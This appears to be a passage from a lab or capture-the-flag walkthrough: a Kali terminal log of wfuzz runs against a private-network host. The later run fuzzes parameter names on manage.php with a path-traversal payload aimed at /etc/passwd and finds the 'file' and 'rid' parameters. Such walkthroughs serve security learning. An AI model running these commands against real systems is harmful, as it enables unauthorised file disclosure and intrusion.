 root@kali:/usr/share# wfuzz --hw 79 -b 'oshc5jht0a15efnue128kdnn9n' -c -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt htt
p://192.168.56.112?FUZZ=index.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more infor
mation.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.112?FUZZ=index.php/
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 5.579930
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 463.8050
root@kali:/usr/share# wfuzz --hw 100 -b 'PHPSESSID=oshc5jht0a15efnue128kdnn9n' -c -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-na
mes.txt http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../etc/passwd
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more infor
mation.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../etc/passwd
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000010: 200 93 L 172 W 3694 Ch "file"
000000470: 200 50 L 100 W 1341 Ch "rid"
Ms08067安全实验室